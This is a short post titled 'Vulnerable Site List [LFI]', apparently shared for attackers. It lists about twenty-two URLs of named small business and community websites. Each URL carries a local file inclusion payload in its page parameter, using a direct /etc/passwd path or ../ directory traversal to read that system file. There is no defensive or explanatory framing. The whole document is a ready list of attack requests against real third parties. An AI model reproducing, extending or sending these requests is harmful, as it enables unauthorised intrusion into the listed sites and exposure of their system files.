 [HUGE] Vulnerable Site List [LFI]
http://www.winnerspizza.com/index.php?
page=/etc/passwd
http://oregon-airsoft.com/index.php?page=/etc/passwd
http://www.eyesonmain.ca/index.php?page=/etc/passwd
http://www.tottenfarms.com/index.php?
page=/etc/passwd
http://www.rtscom.com/index.php?page=/etc/passwd
http://www.lavieillefrance.fr/index.php?
page=/etc/passwd
http://www.evoca.ch/index.php?page=../etc/passwd
http://estaminetlille.fr/vieille/index.php?
page=/etc/passwd
http://www.traildumont.be/index.php?
page=/etc/passwd&album=12
http://www.speakingfromtheheartinc.com/index.php?
page=/etc/passwd
http://www.moto-plus.net/index.php?
Page=../../../../../etc/passwd
http://www.maxparts.ru/index.php?page=/etc/passwd
http://www.focusfloors.co.za/?
page=../../../../etc/passwd
http://www.bushboats.co.za/index.php?
page=../../../../etc/passwd
http://www.creteform.com/index.php?
page=/etc/passwd&PHPSESSID=null
http://www.dreisingerfuneralhome.com/index.php?
page=../../../../../etc/passwd
http://www.iceclub.biz/index.php?
page=../../../../etc/passwd
http://www.daybororuralfire.com.au/index.php?
page=/etc/passwd
http://www.spcstamps.com/index.php?
page=/etc/passwd&back=null
http://www.ninaal.pl/index.php?page=../etc/passwd
http://www.tempelwelt.de/index.php?
page=../../../../etc/passwd&PHPSESSID=null
http://www.mescreations.fr/index.php?
page=../../../../etc/passwd